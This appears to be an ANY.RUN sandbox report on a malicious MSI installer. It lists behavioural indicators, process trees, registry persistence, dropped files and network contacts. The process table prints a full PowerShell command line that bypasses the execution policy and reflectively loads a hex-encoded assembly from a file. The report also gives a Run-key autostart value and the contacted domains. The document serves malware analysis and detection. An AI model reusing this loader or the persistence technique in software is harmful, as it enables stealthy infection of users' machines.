| File name: | 70ae0ba7881ccde62370f1168b00662af52a354b97f6cf8b01219f9046c0270f.msi |
| Full analysis: | https://app.any.run/tasks/7876a7f3-fb5a-49e7-bb51-d0225c9b49ee |
| Verdict: | Malicious activity |
| Analysis date: | May 14, 2024, 05:26:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-msi |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, MSI Installer, Last Printed: Fri Dec 11 11:47:44 2009, Create Time/Date: Fri Dec 11 11:47:44 2009, Last Saved Time/Date: Fri Dec 11 11:47:44 2009, Security: 0, Code page: 1252, Revision Number: {4B16E233-2450-456E-A70A-24832DB65A78}, Number of Words: 10, Subject: Installer Assistant, Author: Eclipse Media Inc, Name of Creating Application: Advanced Installer 15.8 build b14c769f44, Template: ;1033, Title: Installation Database, Keywords: Installer, MSI, Database, Number of Pages: 200 |
| MD5: | E7114DD362A4799D13A3628D30B75C8D |
| SHA1: | 51B82C1D8E54BC357B4BC116D42430BDA79CFBD9 |
| SHA256: | 70AE0BA7881CCDE62370F1168B00662AF52A354B97F6CF8B01219F9046C0270F |
| SSDEEP: | 98304:xwAfqNghGz/bqac+oUKi4skz8Lyt6S+w1BhpvURw8IT5v9tz8VRJaJS+HoTZdQ9K:CK+36 |

MALICIOUS
Drops the executable file immediately after the start
- cmd.exe (PID: 4016)
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 1200)
- 7za.exe (PID: 2360)
- msiexec.exe (PID: 3076)
Bypass execution policy to execute commands
- powershell.exe (PID: 2040)
- powershell.exe (PID: 588)
- powershell.exe (PID: 824)
- powershell.exe (PID: 2464)
- powershell.exe (PID: 2188)
- powershell.exe (PID: 2680)
- powershell.exe (PID: 2388)
- powershell.exe (PID: 3076)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 3472)
- powershell.exe (PID: 3568)
- powershell.exe (PID: 2828)
- powershell.exe (PID: 3788)
- powershell.exe (PID: 2204)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 1976)
- powershell.exe (PID: 2632)
- powershell.exe (PID: 2420)
- powershell.exe (PID: 2232)
- powershell.exe (PID: 1080)
- powershell.exe (PID: 1660)
Changes powershell execution policy (Bypass)
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- MSI6ED4.tmp (PID: 2540)
- msiexec.exe (PID: 3252)
- MSI9C2D.tmp (PID: 1612)
- msiexec.exe (PID: 3076)
Changes the autorun value in the registry
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 1200)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2828)
- powershell.exe (PID: 2632)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1080)
SUSPICIOUS
Reads the Internet Settings
- cmd.exe (PID: 4016)
- powershell.exe (PID: 588)
- powershell.exe (PID: 824)
- powershell.exe (PID: 2188)
- powershell.exe (PID: 2680)
- powershell.exe (PID: 2388)
- msiexec.exe (PID: 748)
- MSI6ED4.tmp (PID: 2540)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 3076)
- powershell.exe (PID: 3472)
- powershell.exe (PID: 2828)
- powershell.exe (PID: 2204)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 2528)
- MSI9C2D.tmp (PID: 1612)
- powershell.exe (PID: 1976)
- powershell.exe (PID: 2420)
- powershell.exe (PID: 2632)
- msiexec.exe (PID: 3076)
- powershell.exe (PID: 1080)
- MSIE9E5.tmp (PID: 2012)
- powershell.exe (PID: 1660)
- powershell.exe (PID: 2232)
The process executes Powershell scripts
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- msiexec.exe (PID: 3252)
- msiexec.exe (PID: 3076)
The process bypasses the loading of PowerShell profile settings
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- msiexec.exe (PID: 3252)
- msiexec.exe (PID: 3076)
The process hide an interactive prompt from the user
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- MSI6ED4.tmp (PID: 2540)
- msiexec.exe (PID: 3252)
- msiexec.exe (PID: 3076)
Starts POWERSHELL.EXE for commands execution
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- MSI6ED4.tmp (PID: 2540)
- msiexec.exe (PID: 3252)
- MSI9C2D.tmp (PID: 1612)
- msiexec.exe (PID: 3076)
Searches for installed software
- powershell.exe (PID: 588)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 1200)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 748)
- MSI6ED4.tmp (PID: 2540)
- MSI9C2D.tmp (PID: 1612)
- msiexec.exe (PID: 3076)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 824)
- powershell.exe (PID: 2188)
- powershell.exe (PID: 2680)
- powershell.exe (PID: 3472)
- powershell.exe (PID: 2204)
- powershell.exe (PID: 1812)
Unusual connection from system programs
- powershell.exe (PID: 588)
- powershell.exe (PID: 824)
- powershell.exe (PID: 2188)
- powershell.exe (PID: 2680)
- powershell.exe (PID: 2388)
- powershell.exe (PID: 3472)
- powershell.exe (PID: 2828)
- powershell.exe (PID: 2204)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 2632)
- powershell.exe (PID: 2232)
- powershell.exe (PID: 1080)
Drops 7-zip archiver for unpacking
- msiexec.exe (PID: 1200)
Executable content was dropped or overwritten
- 7za.exe (PID: 2360)
- powershell.exe (PID: 1080)
Probably obfuscated PowerShell command line is found
- MSI6ED4.tmp (PID: 2540)
- MSI9C2D.tmp (PID: 1612)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 3076)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 1976)
- powershell.exe (PID: 2420)
The Powershell connects to the Internet
- powershell.exe (PID: 2828)
- powershell.exe (PID: 2632)
Checks Windows Trust Settings
- msiexec.exe (PID: 1200)
- msiexec.exe (PID: 3076)
Executes as Windows Service
- VSSVC.exe (PID: 2876)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 748)
Reverses array data (POWERSHELL)
- powershell.exe (PID: 1080)
- powershell.exe (PID: 1660)
Starts application with an unusual extension
- msiexec.exe (PID: 4052)
INFO
Reads the computer name
- msiexec.exe (PID: 1200)
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- 7za.exe (PID: 2360)
- MSI6ED4.tmp (PID: 2540)
- wmpnscfg.exe (PID: 3968)
- 7za.exe (PID: 1796)
- MSI9C2D.tmp (PID: 1612)
- msiexec.exe (PID: 3076)
- msiexec.exe (PID: 3252)
- MSIE9E5.tmp (PID: 2012)
Application launched itself
- msiexec.exe (PID: 1200)
- msiexec.exe (PID: 748)
- msedge.exe (PID: 1552)
Reads the software policy settings
- msiexec.exe (PID: 4052)
- msiexec.exe (PID: 1200)
- msiexec.exe (PID: 3076)
- powershell.exe (PID: 1080)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 4052)
- powershell.exe (PID: 2040)
- powershell.exe (PID: 588)
- powershell.exe (PID: 824)
- powershell.exe (PID: 2464)
- powershell.exe (PID: 2188)
- powershell.exe (PID: 2680)
- powershell.exe (PID: 2388)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 3076)
- powershell.exe (PID: 3472)
- powershell.exe (PID: 3568)
- powershell.exe (PID: 3788)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 1976)
- powershell.exe (PID: 2420)
- powershell.exe (PID: 2232)
- powershell.exe (PID: 1080)
- powershell.exe (PID: 1660)
- powershell.exe (PID: 2204)
Checks supported languages
- msiexec.exe (PID: 1200)
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- 7za.exe (PID: 2360)
- msiexec.exe (PID: 3252)
- MSI6ED4.tmp (PID: 2540)
- 7za.exe (PID: 1796)
- wmpnscfg.exe (PID: 3968)
- MSI9C2D.tmp (PID: 1612)
- msiexec.exe (PID: 3076)
- MSIE9E5.tmp (PID: 2012)
Reads the machine GUID from the registry
- msiexec.exe (PID: 1200)
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- msiexec.exe (PID: 3252)
- msiexec.exe (PID: 3076)
- MSIE9E5.tmp (PID: 2012)
Drops the executable file immediately after the start
- msiexec.exe (PID: 4052)
- powershell.exe (PID: 1080)
Executable content was dropped or overwritten
- msiexec.exe (PID: 4052)
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 1200)
- msiexec.exe (PID: 3076)
Create files in a temporary directory
- msiexec.exe (PID: 748)
- powershell.exe (PID: 2040)
- powershell.exe (PID: 588)
- powershell.exe (PID: 824)
- msiexec.exe (PID: 2256)
- powershell.exe (PID: 2464)
- msiexec.exe (PID: 1200)
- powershell.exe (PID: 2188)
- powershell.exe (PID: 2680)
- powershell.exe (PID: 2388)
- powershell.exe (PID: 2836)
- powershell.exe (PID: 3076)
- powershell.exe (PID: 3472)
- powershell.exe (PID: 3568)
- powershell.exe (PID: 3788)
- msiexec.exe (PID: 3252)
- powershell.exe (PID: 2204)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 1976)
- powershell.exe (PID: 2420)
- powershell.exe (PID: 2232)
- msiexec.exe (PID: 3076)
- powershell.exe (PID: 1080)
- MSIE9E5.tmp (PID: 2012)
- powershell.exe (PID: 1660)
Reads Environment values
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 2256)
- MSI6ED4.tmp (PID: 2540)
- msiexec.exe (PID: 3252)
- MSI9C2D.tmp (PID: 1612)
- msiexec.exe (PID: 3076)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2040)
- powershell.exe (PID: 2388)
Creates files or folders in the user directory
- powershell.exe (PID: 2040)
- msiexec.exe (PID: 748)
- msiexec.exe (PID: 1200)
- 7za.exe (PID: 2360)
- 7za.exe (PID: 1796)
- msiexec.exe (PID: 3076)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 588)
- powershell.exe (PID: 824)
- powershell.exe (PID: 2188)
- powershell.exe (PID: 2680)
- powershell.exe (PID: 3472)
- powershell.exe (PID: 2204)
- powershell.exe (PID: 1812)
Creates a software uninstall entry
- msiexec.exe (PID: 1200)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 2040)
Starts application with an unusual extension
- msiexec.exe (PID: 1200)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2388)
Manual execution by a user
- wmpnscfg.exe (PID: 3968)
Checks proxy server information
- msiexec.exe (PID: 3076)
Reads settings of System Certificates
- powershell.exe (PID: 1080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msi | | | Microsoft Windows Installer (81.9) |
|---|---|---|
| .mst | | | Windows SDK Setup Transform Script (9.2) |
| .msp | | | Windows Installer Patch (7.6) |
| .msi | | | Microsoft Installer (100) |
EXIF
FlashPix
| LastPrinted: | 2009:12:11 11:47:44 |
|---|---|
| CreateDate: | 2009:12:11 11:47:44 |
| ModifyDate: | 2009:12:11 11:47:44 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| RevisionNumber: | {4B16E233-2450-456E-A70A-24832DB65A78} |
| Words: | 10 |

| Subject: | Installer Assistant |
| Author: | Eclipse Media Inc |
| LastModifiedBy: | - |
| Software: | Advanced Installer 15.8 build b14c769f44 |
| Template: | ;1033 |
| Comments: | - |
| Title: | Installation Database |
| Keywords: | Installer, MSI, Database |
| Pages: | 200 |
Total processes
112
Monitored processes
53
Malicious processes
12
Suspicious processes
10
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 588 | -NoProfile -Noninteractive -ExecutionPolicy Bypass -File "C:\Users\admin\AppData\Local\Temp\pss4761.tmp.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 748 | C:\Windows\system32\MsiExec.exe -Embedding 810E8CA35C1296899CB2891C990F56B6 C | C:\Windows\System32\msiexec.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 824 | -NoProfile -Noninteractive -ExecutionPolicy Bypass -File "C:\Users\admin\AppData\Local\Temp\pss51AE.tmp.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1008 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2244 --field-trial-handle=1308,i,8068649036718224505,9295182384956102864,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1080 | -NoProfile -Noninteractive -ExecutionPolicy Bypass -File "C:\Users\admin\AppData\Local\Temp\pssE3C5.tmp.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1200 | C:\Windows\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1244 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=1644 --field-trial-handle=1308,i,8068649036718224505,9295182384956102864,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1552 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --single-argument https://ayem2390.com/ext/ruftyp/ | C:\Program Files\Microsoft\Edge\Application\msedge.exe | MSIE9E5.tmp | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1612 | "C:\Windows\Installer\MSI9C2D.tmp" /DontWait /HideWindow /dir "C:\Users\admin\AppData\Roaming\Browser Extension\" C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass -c "$w="$env:APPDATA"+'/Browser Extension/BE.txt';$h=Get-Content -Path $w -Raw;[byte[]]$bytes=($h -split '(.{2})' -ne '' -replace '^','0X');[Reflection.Assembly]::Load($bytes);[WebCompanion.BrowserExtension.S]::Start()" | C:\Windows\Installer\MSI9C2D.tmp | — | msiexec.exe | |||||||||||
User: admin Company: Caphyon LTD Integrity Level: MEDIUM Description: File that launches another file Exit code: 0 Version: 15.8.0.0 Modules
| |||||||||||||||
| 1660 | -NoProfile -Noninteractive -ExecutionPolicy Bypass -File "C:\Users\admin\AppData\Local\Temp\pssEA02.tmp.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 574 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
84 583
Read events
83 990
Write events
543
Delete events
50
Modification events
| (PID) Process: | (4016) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4016) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4016) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4016) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (4052) msiexec.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (748) msiexec.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | {9658D5F3-6237-40F7-B727-C7F8CC997DDD} |
Value: C:\Windows\system32\msiexec.exe /i "C:\Users\admin\Desktop\70ae0ba7881ccde62370f1168b00662af52a354b97f6cf8b01219f9046c0270f.msi" ADDLOCAL=BBWC,BrowserExtension,MainFeature | |||
| (PID) Process: | (748) msiexec.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (748) msiexec.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (748) msiexec.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (748) msiexec.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
66
Suspicious files
138
Text files
114
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 748 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\msi3FE9.tmp.txt | — | |
MD5:— | SHA256:— | |||
| 748 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\pss3FEA.tmp.ps1 | — | |
MD5:— | SHA256:— | |||
| 748 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\pss3FEB.tmp.ps1 | — | |
MD5:— | SHA256:— | |||
| 748 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\msi4750.tmp.txt | — | |
MD5:— | SHA256:— | |||
| 748 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\pss4751.tmp.ps1 | — | |
MD5:— | SHA256:— | |||
| 748 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\pss4761.tmp.ps1 | — | |
MD5:— | SHA256:— | |||
| 4052 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI4740.tmp | executable | |
MD5:07EBB743BBD7230E04C23BCBAA03FC44 | SHA256:194B29C26D925FDC1F1AA1802714118D0CA30E413C7FEA5C19A928EBA7CC43B0 | |||
| 4052 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI47C0.tmp | executable | |
MD5:3144225F1A2DCCFDA435970964158357 | SHA256:A99D2C6FD1667942A085F01784BD599762182FCE8A8F866FA12AC93F52AE2ED1 | |||
| 4052 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI46F0.tmp | executable | |
MD5:3144225F1A2DCCFDA435970964158357 | SHA256:A99D2C6FD1667942A085F01784BD599762182FCE8A8F866FA12AC93F52AE2ED1 | |||
| 4052 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI46DF.tmp | executable | |
MD5:3144225F1A2DCCFDA435970964158357 | SHA256:A99D2C6FD1667942A085F01784BD599762182FCE8A8F866FA12AC93F52AE2ED1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
34
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
588 | powershell.exe | POST | 200 | 108.138.2.189:80 | http://d2vtta4ibs40qt.cloudfront.net/ | unknown | — | — | unknown |
824 | powershell.exe | POST | 200 | 108.138.2.189:80 | http://d2vtta4ibs40qt.cloudfront.net/ | unknown | — | — | unknown |
2188 | powershell.exe | POST | 200 | 108.138.2.189:80 | http://d2vtta4ibs40qt.cloudfront.net/ | unknown | — | — | unknown |
2680 | powershell.exe | POST | 200 | 108.138.2.189:80 | http://d2vtta4ibs40qt.cloudfront.net/ | unknown | — | — | unknown |
3472 | powershell.exe | POST | 200 | 52.222.206.138:80 | http://d3cv8ymwoql87l.cloudfront.net/ | unknown | — | — | unknown |
2204 | powershell.exe | POST | 200 | 52.222.206.138:80 | http://d3cv8ymwoql87l.cloudfront.net/ | unknown | — | — | unknown |
2828 | powershell.exe | POST | 200 | 108.138.2.189:80 | http://d2vtta4ibs40qt.cloudfront.net/ | unknown | — | — | unknown |
1812 | powershell.exe | POST | 200 | 52.222.206.138:80 | http://d3cv8ymwoql87l.cloudfront.net/ | unknown | — | — | unknown |
2232 | powershell.exe | POST | 200 | 108.138.2.189:80 | http://d2vtta4ibs40qt.cloudfront.net/ | unknown | — | — | unknown |
2528 | powershell.exe | POST | 200 | 52.222.206.138:80 | http://d3cv8ymwoql87l.cloudfront.net/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
588 | powershell.exe | 108.138.2.189:80 | d2vtta4ibs40qt.cloudfront.net | AMAZON-02 | US | unknown |
824 | powershell.exe | 108.138.2.189:80 | d2vtta4ibs40qt.cloudfront.net | AMAZON-02 | US | unknown |
2188 | powershell.exe | 108.138.2.189:80 | d2vtta4ibs40qt.cloudfront.net | AMAZON-02 | US | unknown |
2680 | powershell.exe | 108.138.2.189:80 | d2vtta4ibs40qt.cloudfront.net | AMAZON-02 | US | unknown |
2388 | powershell.exe | 108.138.2.189:80 | d2vtta4ibs40qt.cloudfront.net | AMAZON-02 | US | unknown |
3472 | powershell.exe | 52.222.206.138:80 | d3cv8ymwoql87l.cloudfront.net | AMAZON-02 | US | unknown |
2828 | powershell.exe | 108.138.2.189:80 | d2vtta4ibs40qt.cloudfront.net | AMAZON-02 | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
d2vtta4ibs40qt.cloudfront.net |
| unknown |
d3cv8ymwoql87l.cloudfront.net |
| unknown |
2r5kg4.com |
| unknown |
gc7pu2.com |
| unknown |
mbdl219.com |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
o.ss2.us |
| whitelisted |
ocsp.rootg2.amazontrust.com |
| whitelisted |
ocsp.rootca1.amazontrust.com |
| shared |
ayem2390.com |
| unknown |